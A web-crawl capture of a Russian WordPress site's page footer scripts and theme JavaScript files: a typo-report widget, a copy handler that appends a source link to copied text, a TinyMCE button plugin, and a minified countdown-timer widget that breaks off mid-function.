rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script src=https://2021god.com/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js id=jquery-easing-js></script> <script src=https://2021god.com/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js id=masterslider-core-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/copy_content.js
body_size: 254
content:
function slyLink(){var istS="... Подробнее:";var body_element=document.getElementsByTagName("body")[0];var choose;choose=window.getSelection();if(choose.toString().length>60){var myLink=document.location.href;var authorLink=istS+" "+"<a href='"+myLink+"'>"+myLink+"</a><br />";var copytext=choose+authorLink;var addDiv=document.createElement("div");addDiv.style.position="absolute";addDiv.style.left="-99999px";body_element.appendChild(addDiv);addDiv.innerHTML=copytext;choose.selectAllChildren(addDiv);window.setTimeout(function(){body_element.removeChild(addDiv);},0);}}document.oncopy=slyLink;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/newbuttons.js
body_size: 221
content:
(function() {
	tinymce.create('tinymce.plugins.mayak', {
		init : function(ed, url) {
			ed.addButton('sovet', {
				title : 'Совет',
				image : url+'/advice.png',
				onclick : function() {
					ed.selection.setContent('<span class="advice">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('interes', {
				title : 'Интересно',
				image : url+'/interes.png',
				onclick : function() {
					ed.selection.setContent('<span class="interes">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('attent', {
				title : 'Внимание',
				image : url+'/attent.png',
				onclick : function() {
					ed.selection.setContent('<span class="attent">' + ed.selection.getContent() + '</span>');
				}
			});
		},
		createControl : function(n, cm) {
			return null;
		},
	});
	tinymce.PluginManager.add('mayak', tinymce.plugins.mayak);
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/timer.min.js
body_size: 7576
content:
(function(){var A=function(g,m){return function(){return g.apply(m,arguments)}},B=[].indexOf||function(g){for(var m=0,y=this.length;m<y;m++)if(m in this&&this[m]===g)return m;return-1},D={}.hasOwnProperty;this.flipchartCss='<link href="http://megatimer.ru/timer/timer.min.css?v=3" rel="stylesheet" type="text/css">';this.MegaTimer=function(){function g(a,b){this.plateTick=A(this.plateTick,this);this.circleTick=A(this.circleTick,this);this.newTime=A(this.newTime,this);this.id=a;this.params=b;this.timerElements=
this.cloneObject(C);this.tickEvent=[];m(window,"load",function(a){return function(){return a.run()}}(this));m(window,"focus",function(a){return function(){a.initType();return a.newTime(!0)}}(this))}var m,y,z,C;y=null;z=[];C={secundes:{max:60,min:0,text:"\u0441\u0435\u043a\u0443\u043d\u0434",value:0,view:!0,updated:!1},minutes:{max:60,min:0,text:"\u043c\u0438\u043d\u0443\u0442",value:0,view:!0,updated:!1},hours:{max:24,min:0,text:"\u0447\u0430\u0441\u043e\u0432",value:0,view:!0,updated:!1},days:{max:365,
min:0,text:"\u0434\u043d\u0435\u0439",value:0,view:!0,updated:!1}};g.prototype.destroy=function(){null!=this.interval&&clearInterval(this.interval);null!=this.container&&(this.container.innerHTML="");$("#timer-"+this.id+"-style").remove();return z=[]};g.prototype.run=function(){var a,b,c,d,e,f,l,h;if(null!=this.id&&(b=this.id,0>B.call(z,b))&&(z.push(this.id),this.initView(),this.initType(),null!=this.id)){this.container=document.getElementById("timer"+this.id);this.container.innerHTML="";b=!0;d=[];
for(c in this.timerElements)d.push(c);d.reverse();this.showText=this.params.design.params["text-on"];null==this.showText&&(this.showText=!1);l=0;for(h=d.length;l<h;l++)c=d[l],e=document.createElement("span"),e.id="timer-number-"+this.id+"-"+c,a=document.createElement("span"),a.id="timer-number-value-"+this.id+"-"+c,e.appendChild(a),f=document.createElement("span"),f.id="timer-text-"+this.id+"-"+c,f.innerHTML=this.timerElements[c].text,a=document.createElement("span"),a.className="timer-element",a.id=
"timer-element-"+this.id+"-"+c,a.appendChild(e),a.appendChild(f),b?b=!1:(e=document.createElement("span"),e.className="timer-separator",e.id="timer-separator-"+this.id+"-"+c,this.container.appendChild(e)),this.container.appendChild(a);this.initDesign();this.newTime(!0);return this.interval=setInterval(this.newTime,1E3)}};g.prototype.initDesign=function(){var a;if(null!=this.params.design){null!=this.getIEVersion()&&9>this.getIEVersion()&&(this.params.design.type="text");a=this.params.design.type;
if(null==a||"text"!==a&&"plate"!==a&&"circle"!==a)a="text";a=a.charAt(0).toUpperCase()+a.substr(1);this.initCommonDesign();this["init"+a+"Design"]()}};g.prototype.initCommonDesign=function(){var a,b,c,d,e,f;this.container.style.textAlign="center";f=[];for(e in this.timerElements)a=document.getElementById("timer-element-"+this.id+"-"+e),b=document.getElementById("timer-number-"+this.id+"-"+e),d=document.getElementById("timer-text-"+this.id+"-"+e),c=document.getElementById("timer-separator-"+this.id+
"-"+e),a.style.display="inline-block",b.style.display="inline-block",d.style.display=this.showText?"block":"none",a.style.lineHeight=1,b.style.lineHeight=1,d.style.lineHeight=1,this.setMargin(a,0),this.setMargin(b,0),this.setMargin(d,0),null!=c&&(c.style.display="inline",c.style.verticalAlign="top",c.style.lineHeight=1,this.setMargin(c,0)),this.timerElements[e].view?f.push(void 0):(a.style.display="none",b.style.display="none",d.style.display="none",null!=c?f.push(c.style.display="none"):f.push(void 0));
return f};g.prototype.initTextDesign=function(){var a,b,c,d,e;b=[];d=[];for(e in this.timerElements)b.push(document.getElementById("timer-number-"+this.id+"-"+e)),c=document.getElementById("timer-text-"+this.id+"-"+e),null!=c&&(d.push(c),null!=this.params.design.params["text-margin"]&&(a=this.params.design.params["text-margin"],"auto"!==a&&(a=parseInt(a)+"px"),c.style.marginTop=a));this.setFonts(b,"number");this.setFonts(d,"text");return this.setSeparators()};g.prototype.initCircleDesign=function(){var a,
b,c,d,e;b=[];d=[];for(e in this.timerElements)b.push(document.getElementById("timer-number-"+this.id+"-"+e)),a=document.getElementById("timer-text-"+this.id+"-"+e),null!=a&&(d.push(a),null!=this.params.design.params["text-margin"]&&(c=this.params.design.params["text-margin"],"auto"!==c&&(c=parseInt(c)+"px"),a.style.marginTop=c));this.setFonts(b,"number");this.setFonts(d,"text");this.setSeparators();this.container.style.display="table";0>this.params.design.params.radius&&(this.params.design.params.radius=
0);0>this.params.design.params.width&&(this.params.design.params.width=0);c=2+2*(parseInt(this.params.design.params.radius)+parseInt(this.params.design.params.width));for(e in this.timerElements)this.timerElements[e].view&&(a=document.createElement("canvas"),a.id="timer-canvas-"+this.id+"-"+e,a.style.position="absolute",a.style.left=0,a.style.right=0,a.style.top=0,a.style.bottom=0,a.width=c,a.height=c,b=document.createElement("span"),b.appendChild(a),a=document.getElementById("timer-element-"+this.id+
"-"+e),a.appendChild(b),a.style.position="relative",a.style.display="table-cell",a.style.width=c+"px",a.style.height=c+"px",a.style.verticalAlign="middle",b=document.getElementById("timer-separator-"+this.id+"-"+e),null!=b&&(b.style.height=c+"px",b.style.verticalAlign="middle","none"!==b.style.display.toLowerCase()&&(b.style.display="table-cell")));this.container.style.marginTop=5;this.container.style.marginRight="auto";this.container.style.marginBottom=0;this.container.style.marginLeft="auto";"opacity"===
this.params.design.params.background&&(this.params.design.params["background-color"]="opacity");this.circleTick();return this.tickEvent.push(this.circleTick)};g.prototype.initPlateDesign=function(){var a,b,c,d,e,f,l,h,k,g,n;a=function(a){return function(b,c,d){var e,f;null==d&&(d=!1);f=a.params.design.params.effect;e=document.createElement("span");e.id="timer-number-"+f+c+"-"+a.id+"-"+b;e.className="timer-"+f+"-inner";d&&null!=a.params.design.params.space&&(b=parseInt(a.params.design.params.space),
0>=b&&(b=1),e.style.marginRight=b+"px");b=8;null!=a.params.design.params["number-font-family"]&&null!=a.params.design.params["number-font-family"].family&&"Poiret One"===a.params.design.params["number-font-family"].family&&(b=0);switch(f){case "flipchart":e.innerHTML="<span class='timer-flipchart-card' style='display:none;'><span class='timer-flipchart-front timer-flipchart-face'></span><span class='timer-flipchart-back timer-flipchart-face'></span><span class='timer-flipchart-top timer-flipchart-face'></span><span class='timer-flipchart-bottom timer-flipchart-face'></span><span class='timer-flipchart-bounding'>"+
b+"</span></span>";break;case "slide":e.innerHTML="<span class='timer-slide-old'></span><span class='timer-slide-new'></span><span class='timer-slide-bounding' style='visibility: hidden;'>"+b+"</span>"}return e}}(this);b=function(a){return function(b,c,d,e){null==d&&(d="");null==e&&(e=null);return null!=a.params.design.params[c]||null!=e?(null==e&&(e=a.params.design.params[c]),""+b+":"+e+d+";"):""}}(this);d=function(a){return function(b){var c;c=a.params.design.params[b];null!=c&&(c=k(c),a.params.design.params[b]=
c);return c}}(this);k=function(a){return function(a){var b;null!=a&&a.match(/^rgba\(.*\)/)&&(b=/^rgba\((\d+),\s*(\d+),\s*(\d+),(.*)\)$/,a=a.replace(b,"rgb($1,$2,$3)"));return a}}(this);f=function(a){return function(a,b){return"background: "+a+"; /* Old browsers */ background: -moz-linear-gradient(top, "+a+" 0%, "+b+" 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,"+a+"), color-stop(100%,"+b+")); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, "+
a+" 0%,"+b+" 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, "+a+" 0%,"+b+" 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, "+a+" 0%,"+b+" 100%); /* IE10+ */ background: linear-gradient(to bottom, "+a+" 0%,"+b+" 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='"+a+"', endColorstr='"+b+"',GradientType=0);"}}(this);h=[];g=[];e=this.params.design.params.effect;if(null==e||"none"!==e&&"flipchart"!==e&&"slide"!==e&&"no-slide"!==e||
!this.animationSupport())e="none";this.params.design.params.animation=!0;"none"===e?(this.params.design.params.effect="flipchart",this.params.design.params.animation=!1):"no-slide"===e&&(this.params.design.params.effect="slide",this.params.design.params.animation=!1);e="";c=this.params.design.params.background;if(null==c||"solid"!==c&&"gradient"!==c&&"opacity"!==c)c="solid";switch(this.params.design.params.effect){case "flipchart":l=e="";switch(c){case "opacity":this.params.design.params.animation?
d("background-color"):(this.params.design.params["background-color"]="rgba(110,110,100,0)",e+="#timer"+this.id+" .timer-flipchart-top:before, #timer"+this.id+" .timer-flipchart-front:before, #timer"+this.id+" .timer-flipchart-bottom:before, #timer"+this.id+" .timer-flipchart-back:before { opacity: 0!important; }");break;case "solid":this.params.design.params.animation&&d("background-color");break;case "gradient":d=this.params.design.params["background-color"],null!=d&&"object"===typeof d&&1<d.length&&
(this.params.design.params.animation&&(d[0]=k(d[0])),this.params.design.params.animation&&(d[1]=k(d[1])),l="#timer"+this.id+" .timer-flipchart-top, #timer"+this.id+" .timer-flipchart-front {"+f(d[0],d[1])+"}"+("#timer"+this.id+" .timer-flipchart-bottom, #timer"+this.id+" .timer-flipchart-back {")+f(d[1],d[0])+"}")}e+="#timer"+this.id+" .timer-flipchart-face{"+b("background-color","background-color")+this.getCssFonts("number")+"}"+("#timer"+this.id+" .timer-separator{")+b("padding-top","padding","px!important")+
b("padding-bottom","padding","px!important")+"}"+("#timer"+this.id+" .timer-flipchart-bounding{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px")+b("padding-bottom","padding","px")+"}"+("#timer"+this.id+" .timer-flipchart-top, #timer"+this.id+" .timer-flipchart-front{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px")+b("padding-bottom","padding","px",0)+"}"+("#timer"+this.id+" .timer-flipchart-bottom, #timer"+
this.id+" .timer-flipchart-back{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px",0)+b("padding-bottom","padding","px")+"}"+("#timer"+this.id+" .timer-flipchart-top, #timer"+this.id+" .timer-flipchart-front {")+b("border-top-left-radius","round","px")+b("border-top-right-radius","round","px")+b("border-bottom-left-radius","","px",0)+b("border-bottom-right-radius","","px",0)+"}"+("#timer"+this.id+" .timer-flipchart-bottom, #timer"+this.id+" .timer-flipchart-back {")+
b("border-top-left-radius","","px",0)+b("border-top-right-radius","","px",0)+b("border-bottom-left-radius","round","px")+b("border-bottom-right-radius","round","px")+"}"+("#timer"+this.id+" .timer-flipchart-bottom:after {")+b("border-top-left-radius","","px",0)+b("border-top-right-radius","","px",0)+b("border-bottom-left-radius","round","px")+b("border-bottom-right-radius","round","px")+"}"+("#timer"+this.id+" .timer-flipchart-front:after, #timer"+this.id+" .timer-flipchart-top:after{")+b("border-top-left-radius",
"round","px")+b("border-top-right-radius","round","px")+b("border-bottom-left-radius","","px",0)+b("border-bottom-right-radius","","px",0)+"}"+("#timer"+this.id+" .timer-flipchart-card {")+b("border-radius","round","px")+"}"+l;this.params.design.params.animation||(e+="#timer"+this.id+" .timer-flipchart-top:after{display:none!important;} #timer"+this.id+" .timer-flipchart-front{display:none!important;}");break;case "slide":l="";switch(c){case "opacity":this.params.design.params["background-color"]=
"rgba(110,110,100,0)";break;case "gradient":d=this.params.design.params["background-color"],null!=d&&"object"===typeof d&&1<d.length&&(l="#timer"+this.id+" .timer-slide-new, #timer"+this.id+" .timer-slide-old {"+f(d[0],d[1])+"}")}e="#timer"+this.id+" .timer-slide-inner{"+b("border-radius","round","px")+b("background-color","background-color")+this.getCssFonts("number")+"}"+("#timer"+this.id+" .timer-separator{")+b("padding-top","padding","px!important")+b("padding-bottom","padding","px!important")+
"}"+("#timer"+this.id+" .timer-slide-bounding, #timer"+this.id+" .timer-slide-new, #timer"+this.id+" .timer-slide-old{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px")+b("padding-bottom","padding","px")+"}"+l}this.addCssLink(flipchartCss);this.addCustomCss(e);for(n in this.timerElements)f=document.getElementById("timer-number-"+this.id+"-"+n),null!=f&&(h.push(f),b=document.getElementById("timer-number-value-"+this.id+"-"+n),b.style.display="none",
"days"===n?0<Math.floor(this.timerElements[n].value/100)?(f.appendChild(a(n,2,!0)),f.appendChild(a(n,1,!0))):0<Math.floor(this.timerElements[n].value/10)&&f.appendChild(a(n,1,!0)):f.appendChild(a(n,1,!0)),f.appendChild(a(n,0))),f=document.getElementById("timer-text-"+this.id+"-"+n),null!=f&&(g.push(f),null!=this.params.design.params["text-margin"]&&(b=this.params.design.params["text-margin"],"auto"!==b&&(b=parseInt(b)+"px"),f.style.marginTop=b));this.setFonts(h,"number");this.setFonts(g,"text");this.setSeparators();
this.plateTick();return this.tickEvent.push(this.plateTick)};g.prototype.setSeparators=function(){var a,b,c,d,e,f,l,h,k;b=this.params.design.params["separator-margin"];0>=b&&(b=1);f=null!=this.params.design.params["separator-on"]&&this.params.design.params["separator-on"]?this.params.design.params["separator-text"]:"";d=[];e=[];h=[];for(l in this.timerElements)h.push(this.timerElements[l].view);for(a=c=k=h.length-1;0>=k?0>=c:0<=c;a=0>=k?++c:--c)if(h[a]){h[a]=!1;break}a=0;for(l in this.timerElements)c=
document.getElementById("timer-separator-"+this.id+"-"+l),null!=c&&d.push(c),e.push(h[a]?"inline-block":"none"),a++;l=a=0;for(h=d.length;l<h;l++)c=d[l],c.style.display=e[a],c.innerHTML=f,c.style.paddingTop=0,c.style.paddingRight=b+"px",c.style.paddingBottom=0,c.style.paddingLeft=b+"px",a++;return this.setFonts(d,"number")};g.prototype.getCssFonts=function(a){var b,c,d;null==a&&(a="");b="";if(null!=this.params.design&&null!=this.params.design.params&&(c=this.params.design.params[a+"-font-family"],
d=this.params.design.params[a+"-font-size"],a=this.params.design.params[a+"-font-color"],null!=d&&0<=parseInt(d)&&(b+="font-size:"+parseInt(d)+"px;"),null!=a&&(b+="color:"+a+";"),null!=c))return c=null!=c.family?c.family:null,b+("font-family:'"+c+"';")};g.prototype.setFonts=function(a,b){var c,d,e,f,l,h,k;null==b&&(b="");if(null!=this.params.design&&null!=this.params.design.params&&(d=this.params.design.params[b+"-font-family"],e=this.params.design.params[b+"-font-size"],c=this.params.design.params[b+
"-font-color"],null!=d&&(null!=d.link&&this.addCssLink(d.link),d=null!=d.family?d.family:null),null!=a&&0<a.length)){k=[];l=0;for(h=a.length;l<h;l++)f=a[l],null!=e&&(f.style.fontSize=parseInt(e)+"px"),null!=c&&(f.style.color=c),null!=d?k.push(f.style.fontFamily=d):k.push(void 0);return k}};g.prototype.setMargin=function(a,b){"auto"!==b&&(b=parseInt(b)+"px");a.style.marginBottom=b;a.style.marginLeft=b;a.style.marginRight=b;return a.style.marginTop=b};g.prototype.initView=function(){var a;a=[1,1,1,
1];null!=this.params&&null!=this.params.view&&4===this.params.view.length&&(a=this.params.view);this.timerElements.days.view=1===a[0];this.timerElements.hours.view=1===a[1];this.timerElements.minutes.view=1===a[2];return this.timerElements.secundes.view=1===a[3]};g.prototype.initType=function(){var a,b,c,d,e,f,l,h;if(null!=this.params&&null!=this.params.type&&null!=this.params.type.currentType&&null!=this.params.type.params){a=0;e=new Date;switch(parseInt(this.params.type.currentType)){case 1:null!=
this.params.type.params.utc&&(f=0,this.params.type.params.usertime&&(f=6E4*e.getTimezoneOffset()),f=new Date(this.params.type.params.utc+f),a=Math.round((f.getTime()-e.getTime())/1E3));break;case 2:a=parseInt(this.params.type.params.days);c=parseInt(this.params.type.params.hours);d=parseInt(this.params.type.params.minutes);if(null==a||isNaN(a))a=0;if(null==c||isNaN(c))c=0;if(null==d||isNaN(d))d=0;this.params.type.params.startByFirst?(b=this.getCookie("timer"+this.id),isNaN(b)&&(b=null),null!=b&&(f=
new Date(parseInt(b)),null==f&&(b=null)),null==b&&(f=new Date,f.setDate(f.getDate()+a),f.setHours(f.getHours()+c),f.setMinutes(f.getMinutes()+d),this.setCookie("timer"+this.id,f.getTime()))):null!=this.params.type.params.utc&&(f=new Date(this.params.type.params.utc),f.setDate(f.getDate()+a),f.setHours(f.getHours()+c),f.setMinutes(f.getMinutes()+d));a=Math.round((f.getTime()-e.getTime())/1E3);break;case 3:if(null!=this.params.type.params.weekdays&&null!=this.params.type.params.time&&null!=this.params.type.params.usertime&&
null!=this.params.type.params.hours&&null!=this.params.type.params.minutes){c=this.params.type.params.time.split(":");2===c.length&&0<=c[0]&&23>=c[0]&&0<=c[1]&&59>=c[1]||(c=[0,0]);d=e.getDay();f=null;b=l=0;for(h=Math.floor(parseInt(this.params.type.params.hours)/24);0<=h?l<=h:l>=h;b=0<=h?++l:--l)if(d--,0>d&&(d=6),1===this.params.type.params.weekdays[d]&&(a=new Date,a.setDate(a.getDate()-b),this.params.type.params.usertime||a.setTime(a.getTime()-6E4*e.getTimezoneOffset()+6E4*this.params.type.params.tz),
a.setHours(parseInt(c[0])),a.setMinutes(parseInt(c[1])),a.setSeconds(0),e.getTime()>=a.getTime()&&(a.setHours(a.getHours()+parseInt(this.params.type.params.hours)),a.setMinutes(a.getMinutes()+parseInt(this.params.type.params.minutes)),a.getTime()>=e.getTime()))){f=a;break}a=null;null!=f&&(a=Math.round((f.getTime()-e.getTime())/1E3))}break;default:this.params=this.id=null}if(null==a||0>a)a=0;this.timerElements.secundes.value=Math.floor(a%60);a/=60;this.timerElements.minutes.value=Math.floor(a%60);
a/=60;this.timerElements.hours.value=Math.floor(a%24);return this.timerElements.days.value=Math.floor(a/24)}};g.prototype.newTime=function(a){var b,c,d,e,f,l;null==a&&(a=!1);if(a||0!==this.timerElements.days.value||0!==this.timerElements.hours.value||0!==this.timerElements.minutes.value||0!==this.timerElements.secundes.value){e=!a;for(f in this.timerElements)c=document.getElementById("timer-number-value-"+this.id+"-"+f),d=this.timerElements[f],l=d.value,b=!1,e&&(--l,b=!0),e=!1,l<d.min&&(l=d.max,b=
e=!0),l>=d.max&&(l=d.max-1,b=!0),b||a?(null!=c&&(c.innerHTML=l),d.value=l,d.updated=!0):d.updated=!1;if(0<this.tickEvent.length){d=this.tickEvent;e=[];b=0;for(c=d.length;b<c;b++)a=d[b],e.push(a());return e}}else clearInterval(this.interval)};g.prototype.getColorBetween=function(a,b,c){var d,e;e=function(a,b){return a+Math.round((b-a)*c)};d=function(a){a=Math.min(a,255);a=Math.max(a,0);a=a.toString(16);2>a.length&&(a="0"+a);return a};if(1===a.a&&1===b.a||!(null==this.getIEVersion()||9>this.getIEVersion()))return"#"+
d(e(a.r,b.r))+d(e(a.g,b.g))+d(e(a.b,b.b));d=(a.a+(b.a-a.a)*c).toFixed(2);return"rgba("+e(a.r,b.r)+","+e(a.g,b.g)+","+e(a.b,b.b)+","+d+")"};g.prototype.getGradientColors=function(a,b,c){var d,e,f,l;e=[];l=1/(c-1);for(f=d=0;c>f;)e[f]=this.getColorBetween(a,b,d),d+=l,f++;return e};g.prototype.hexToRgb=function(a){var b,c;if(b=/^#?([a-f\d]{1,2})([a-f\d]{1,2})([a-f\d]{1,2})$/i.exec(a))1===b[1].length&&(b[1]+=""+b[1]),1===b[2].length&&(b[2]+=""+b[2]),1===b[3].length&&(b[3]+=""+b[3]),b={r:parseInt(b[1],
16),g:parseInt(b[2],16),b:parseInt(b[3],16),a:1};else if(0===a.indexOf("rgb"))if(a=a.match(/\d+(\.\d+)?%?/g),2<a.length){for(b=c=0;2>=c;b=++c)0>a[b]&&(a[b]=0),255<a[b]&&(a[b]=255);b={r:parseInt(a[0]),g:parseInt(a[1]),b:parseInt(a[2]),a:1}}else b={r:0,g:0,b:0,a:1};return b};g.prototype.drawGradientArc=function(a,b,c,d,e,f,l,h,k,g,n,m){var u,v,x,p,q,t,r;g&&this.drawArc(a,b,c,d,e,f,l,"transparent",g,n,m);m||(1===f?e=1-f:f=1-f);h=this.hexToRgb(h);g=this.hexToRgb(k);k=this.hexToRgb(this.getColorBetween(h,
g,e));g=this.hexToRgb(this.getColorBetween(h,g,f));h=Math.ceil(30*Math.abs(f-e));x=this.getGradientColors(k,g,h);k=-.5*Math.PI+2*Math.PI*e;h=x.length;m?(p=2*Math.PI*(f-e)/h,u=1):(p=-2*Math.PI*(f+e)/h,u=-1);g=function(e){return function(e,f,h){var g,k,n,q,w;k=x[e];e=x[e+1]||k;g=b+Math.cos(f)*d;q=b+Math.cos(f+p)*d;n=c+Math.sin(f)*d;w=c+Math.sin(f+p)*d;a.beginPath();g=a.createLinearGradient(g,n,q,w);g.addColorStop(0,k);g.addColorStop(1,e);a.lineCap=h;a.strokeStyle=g;a.arc(b,c,d,f-.005*u,f+p+.005*u,!m);
a.lineWidth=l;a.stroke();return a.closePath()}}(this);if(h){v=k+p*(h-1);if(1<h){f=Math.ceil(h/2);e=t=0;for(r=f-1;0<=r?t<=r:t>=r;e=0<=r?++t:--t)0===e&&(q=p,p*=.01,g(e,k,n),p=q),g(e,k,"butt"),k+=p;k=v;r=[];for(e=v=t=h-1;t<=f?v<=f:v>=f;e=t<=f?++v:--v)e===h-1&&(q=p,p*=.01,g(e,k+.99*q,n),p=q),g(e,k,"butt"),r.push(k-=p);return r}if(1===h)return g(0,k,n)}};g.prototype.drawArc=function(a,b,c,d,e,f,g,h,k,w,n){if(e<=f){if("string"!==typeof h)return this.drawGradientArc(a,b,c,d,e,f,g,h[0],h[1],k,w,n);a.beginPath();
